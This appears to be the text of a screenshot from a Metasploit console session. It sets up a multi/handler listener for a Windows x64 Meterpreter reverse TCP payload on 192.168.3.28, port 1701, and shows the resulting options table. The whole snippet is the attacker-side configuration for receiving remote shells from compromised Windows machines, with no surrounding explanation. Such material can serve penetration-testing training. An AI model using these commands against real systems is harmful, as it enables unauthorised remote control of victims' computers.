 msf5 exploit(multi/handler) > set payload windows/x64/meterpreter_reverse_tcp
payload ⇒ windows/x64/meterpreter_reverse_tcp
msf5 exploit(multi/handler) > set lhost eth0
lhost ⇒ 192.168.3.28
msf5 exploit(multi/handler) > set lport 1701
lport ⇒ 1701
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/x64/meterpreter_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
EXTENSIONS no Comma-separate list of extensions to load
EXTINIT no Initialization strings for extensions
LHOST 192.168.3.28 yes The listen address (an interface may be specified)
LPORT 1701 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target